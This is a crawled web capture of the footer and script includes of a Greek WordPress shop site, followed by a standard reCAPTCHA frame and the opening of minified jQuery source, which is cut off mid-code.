<div class="widget-inner">
			<div class="widget-social-links bdaia-social-io-colored">
				<div class="bdaia-social-io bdaia-social-io-size-35">
<a class="none bdaia-io-url-facebook" title="Facebook" href="https://www.facebook.com/alindakanaki/" target="_blank"><span class="bdaia-io bdaia-io-facebook"></span></a>
<a class="none bdaia-io-url-twitter" title="Twitter" href="https://twitter.com/alindakanaki" target="_blank"><span class="bdaia-io bdaia-io-twitter"></span></a>
<a class="none bdaia-io-url-instagram" title="instagram" href="https://www.instagram.com/alindakanaki/"  target="_blank" ><span class="bdaia-io bdaia-io-instagram"></span></a>
</div>			</div>
		</div>
</div><div id="custom_html-3" class="widget_text widget bdaia-widget widget_custom_html">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
<div class="textwidget custom-html-widget"><iframe
src="https://www.facebook.com/plugins/page.php?
href=https://www.facebook.com/alindakanaki
&tabs=timeline
&width=300
&height=300
&small_header=true
&adapt_container_width=true
&hide_cover=false
&show_facepile=true"
width="300"
height="400"
style="border:none;overflow:hidden"
scrolling="yes"
frameborder="0"
allowfullscreen="true"
allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share">
</iframe>
</div></div>
</div>					</div>
				
									<div id="footer-fourth" class="footer-widget-inner">
						<div id="text-3" class="widget bdaia-widget widget_text">
<h4 class="block-title"><span> </span></h4>
<div class="widget-inner">
			<div class="textwidget">        <div
            class="spotlight-instagram-feed"
            data-feed-var="d6e1b044"
            data-analytics="0"
            data-instance=""
        >
        </div>
        <input type="hidden" id="sli__f__d6e1b044" data-json='{&quot;useCase&quot;:&quot;accounts&quot;,&quot;template&quot;:&quot;classic&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;numColumns&quot;:{&quot;desktop&quot;:3},&quot;highlightFreq&quot;:{&quot;desktop&quot;:7},&quot;sliderNumScrollPosts&quot;:{&quot;desktop&quot;:1},&quot;sliderInfinite&quot;:true,&quot;sliderLoop&quot;:false,&quot;sliderArrowPos&quot;:{&quot;desktop&quot;:&quot;inside&quot;},&quot;sliderArrowSize&quot;:{&quot;desktop&quot;:20},&quot;sliderArrowColor&quot;:{&quot;r&quot;:255,&quot;b&quot;:255,&quot;g&quot;:255,&quot;a&quot;:1},&quot;sliderArrowBgColor&quot;:{&quot;r&quot;:0,&quot;b&quot;:0,&quot;g&quot;:0,&quot;a&quot;:0.80000000000000004},&quot;sliderAutoScroll&quot;:false,&quot;sliderAutoInterval&quot;:3,&quot;postOrder&quot;:&quot;date_desc&quot;,&quot;numPosts&quot;:{&quot;desktop&quot;:9},&quot;linkBehavior&quot;:{&quot;desktop&quot;:&quot;lightbox&quot;},&quot;feedWidth&quot;:{&quot;desktop&quot;:&quot;&quot;},&quot;feedHeight&quot;:{&quot;desktop&quot;:&quot;&quot;},&quot;feedPadding&quot;:{&quot;desktop&quot;:24,&quot;tablet&quot;:14,&quot;phone&quot;:10},&quot;imgPadding&quot;:{&quot;desktop&quot;:10,&quot;tablet&quot;:10,&quot;phone&quot;:6},&quot;textSize&quot;:{&quot;desktop&quot;:&quot;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;},&quot;bgColor&quot;:{&quot;r&quot;:255,&quot;g&quot;:255,&quot;b&quot;:255,&quot;a&quot;:0.19},&quot;hoverInfo&quot;:[&quot;likes_comments&quot;,&quot;insta_link&quot;],&quot;textColorHover&quot;:{&quot;r&quot;:255,&quot;g&quot;:255,&quot;b&quot;:255,&quot;a&quot;:1},&quot;bgColorHover&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:0.5},&quot;showHeader&quot;:{&quot;desktop&quot;:true},&quot;headerInfo&quot;:{&quot;desktop&quot;:[&quot;profile_pic&quot;,&quot;bio&quot;]},&quot;headerAccount&quot;:5,&quot;headerStyle&quot;:{&quot;desktop&quot;:&quot;normal&quot;,&quot;phone&quot;:&quot;normal&quot;},&quot;headerTextSize&quot;:{&quot;desktop&quot;:&quot;&quot;},&quot;headerPhotoSize&quot;:{&quot;desktop&quot;:50},&quot;headerTextColor&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:1},&quot;headerBgColor&quot;:{&quot;r&quot;:255,&quot;g&quot;:255,&quot;b&quot;:255,&quot;a&quot;:0},&quot;headerPadding&quot;:{&quot;desktop&quot;:0,&quot;phone&quot;:0},&quot;customProfilePic&quot;:0,&quot;customBioText&quot;:&quot;&quot;,&quot;includeStories&quot;:false,&quot;storiesInterval&quot;:5,&quot;showCaptions&quot;:{&quot;desktop&quot;:false},&quot;captionMaxLength&quot;:{&quot;desktop&quot;:0},&quot;captionRemoveDots&quot;:false,&quot;captionSize&quot;:{&quot;desktop&quot;:0},&quot;captionColor&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:1},&quot;showLikes&quot;:{&quot;desktop&quot;:false},&quot;showComments&quot;:{&quot;desktop&quot;:false},&quot;lcIconSize&quot;:{&quot;desktop&quot;:14},&quot;likesIconColor&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:1},&quot;commentsIconColor&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:1},&quot;lightboxShowSidebar&quot;:false,&quot;lightboxCtaStyle&quot;:&quot;link&quot;,&quot;lightboxCtaDesign&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;r&quot;:0,&quot;g&quot;:0,&quot;b&quot;:0,&quot;a&quot;:1},&quot;align&quot;:&quot;center&quot;},&quot;bgColor&quot;:{&quot;r&quot;:230,&quot;g&quot;:230,&quot;b&quot;:230,&quot;a&quot;:1},&quot;border&quot;:{&quot;radius&quot;:3}},&quot;numLightboxComments&quot;:50,&quot;showLoadMoreBtn&quot;:{&quot;desktop&quot;:true},&quot;loadMoreBtnDesign&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;r&quot;:35,&quot;g&quot;:143,&quot;b&quot;:181,&quot;a&quot;:1},&quot;align&quot;:&quot;center&quot;},&quot;border&quot;:{&quot;radius&quot;:3},&quot;bgColor&quot;:{&quot;r&quot;:41,&quot;g&quot;:167,&quot;b&quot;:210,&quot;a&quot;:0.10000000000000001},&quot;margin&quot;:{&quot;top&quot;:0,&quot;bottom&quot;:0,&quot;left&quot;:0,&quot;right&quot;:0}},&quot;loadMoreBtnText&quot;:&quot;Load More Posts&quot;,&quot;loadMoreBtnScroll&quot;:false,&quot;autoload&quot;:false,&quot;showFollowBtn&quot;:{&quot;desktop&quot;:true},&quot;followBtnText&quot;:&quot;Follow on Instagram&quot;,&quot;followBtnDesign&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;r&quot;:255,&quot;g&quot;:255,&quot;b&quot;:255,&quot;a&quot;:1},&quot;align&quot;:&quot;center&quot;},&quot;border&quot;:{&quot;radius&quot;:3},&quot;bgColor&quot;:{&quot;r&quot;:41,&quot;g&quot;:167,&quot;b&quot;:210,&quot;a&quot;:1},&quot;margin&quot;:{&quot;top&quot;:0,&quot;bottom&quot;:0,&quot;left&quot;:0,&quot;right&quot;:0}},&quot;followBtnLocation&quot;:{&quot;desktop&quot;:&quot;header&quot;,&quot;phone&quot;:&quot;bottom&quot;},&quot;alignFooterButtons&quot;:{&quot;desktop&quot;:false},&quot;customCss&quot;:&quot;\/* Enter your custom CSS below *\/\n\n&quot;,&quot;accounts&quot;:[13333],&quot;tagged&quot;:[],&quot;hashtags&quot;:[],&quot;mediaType&quot;:&quot;all&quot;,&quot;hashtagWhitelist&quot;:[],&quot;hashtagBlacklist&quot;:[],&quot;captionWhitelist&quot;:[],&quot;captionBlacklist&quot;:[],&quot;hashtagWhitelistSettings&quot;:true,&quot;hashtagBlacklistSettings&quot;:true,&quot;captionWhitelistSettings&quot;:true,&quot;captionBlacklistSettings&quot;:true,&quot;moderation&quot;:[],&quot;moderationMode&quot;:&quot;blacklist&quot;,&quot;promosVersion&quot;:2,&quot;promosEnabled&quot;:true,&quot;globalPromosEnabled&quot;:true,&quot;autoPromosEnabled&quot;:true,&quot;promoOverrides&quot;:[],&quot;feedPromo&quot;:{&quot;linkSource&quot;:{&quot;type&quot;:null},&quot;linkBehavior&quot;:{&quot;openNewTab&quot;:false,&quot;showPopupBox&quot;:false},&quot;linkText&quot;:&quot;&quot;},&quot;gaCampaignSource&quot;:&quot;&quot;,&quot;gaCampaignMedium&quot;:&quot;&quot;,&quot;gaCampaignName&quot;:&quot;&quot;}' />
        <input type="hidden" id="sli__a__d6e1b044" data-json='[{&quot;id&quot;:13333,&quot;type&quot;:&quot;PERSONAL&quot;,&quot;userId&quot;:&quot;6700085320098174&quot;,&quot;username&quot;:&quot;alindakanaki&quot;,&quot;bio&quot;:&quot;&quot;,&quot;customBio&quot;:&quot;&quot;,&quot;profilePicUrl&quot;:&quot;&quot;,&quot;customProfilePicUrl&quot;:&quot;&quot;,&quot;mediaCount&quot;:&quot;529&quot;,&quot;followersCount&quot;:&quot;0&quot;,&quot;usages&quot;:[],&quot;creationDate&quot;:&quot;2024-03-01 15:30:05&quot;}]' />
        <input type="hidden" id="sli__m__d6e1b044" data-json='[]' />
        
</div>
		</div>
</div>					</div>
				
			</div>
		</div>
	</div><!--Widgets/-->

	                        
	                        
	                        <div class="bdaia-footer-area">
		                        <div class="bd-container">
			                        <div class="bdaia-footer-area-l">
				                        <span class="copyright"><p style="float">© Copyright 2018, Powered by <a href="https://madit.gr/">Madit</a></center></span>			                        </div>
			                        <div class="bdaia-footer-area-r">
				                        			                        </div>
		                        </div>
	                        </div>
                        </div><!--.bdaia-footer/-->
                    </div>
                </div>
            </div><!-- #page/-->
        </div><!-- .page-outer/-->

        
        
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woohoo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gotop" title="Go Top"><span class="bdaia-io bdaia-io-chevron-up"></span></div><div id="reading-position-indicator"></div>
<script>
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sli-common-vendors-css' href='https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/styles/common-vendors.css' type='text/css' media='all' />
<link rel='stylesheet' id='sli-common-css' href='https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/styles/common.css' type='text/css' media='all' />
<link rel='stylesheet' id='sli-feed-css' href='https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/styles/feed.css' type='text/css' media='all' />
<link rel='stylesheet' id='sli-front-css' href='https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/styles/front-app.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alindakanaki.gr/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alindakanaki.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alindakanaki.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woohoo-main-js-extra">
/* <![CDATA[ */
var bd = {"nonce":"466628b01f","ajaxurl":"https:\/\/alindakanaki.gr\/wp-admin\/admin-ajax.php","is_singular":"","has_lazy_load":"","bd_lazyload":"1","mobile_topmenu":"","sticky_sidebar":"1","all_lightbox":"1","click_to_comments":"1","post_reading_position_indicator":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/themes/woohoo/js/main.js" id="woohoo-main-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/themes/woohoo/js/js-cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/themes/woohoo/js/search.js" id="bd-search-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/runtime.js" id="sli-runtime-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/common-vendors.js" id="sli-common-vendors-js"></script>
<script type="text/javascript" id="sli-common-js-extra">
/* <![CDATA[ */
var SliCommonL10n = {"tier":"0","siteDomain":":\/\/alindakanaki.gr","restApi":{"baseUrl":"https:\/\/alindakanaki.gr\/wp-json\/sl-insta","authToken":"9f7d7d7e84a825febbe50f8c6cdb2093080b4d32"},"imagesUrl":"https:\/\/alindakanaki.gr\/wp-content\/plugins\/spotlight-social-photo-feeds\/ui\/images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/common.js" id="sli-common-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/feed.js" id="sli-feed-js"></script>
<script type="text/javascript" src="https://alindakanaki.gr/wp-content/plugins/spotlight-social-photo-feeds/ui/dist/front-app.js" id="sli-front-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aANZa_ARK79EhxR0BUuaDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501959838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://alindakanaki.gr/wp-includes/js/jquery/jquery.min.js
body_size: 41552
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var 